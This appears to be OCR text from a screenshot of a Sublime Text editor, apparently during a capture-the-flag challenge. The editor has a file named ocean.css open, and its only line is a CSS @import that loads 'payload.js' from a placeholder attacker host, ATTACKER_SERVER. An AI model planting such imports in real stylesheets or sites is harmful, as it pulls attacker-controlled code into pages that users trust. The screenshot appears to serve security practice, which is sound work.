 Applications Places System
~/Desktop/chall/css/ocean.css • (optimistic) - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
commands.txt ocean.css — chall ocean.css — chall/css
1 @import url("https://ATTACKER_SERVER/payload.js");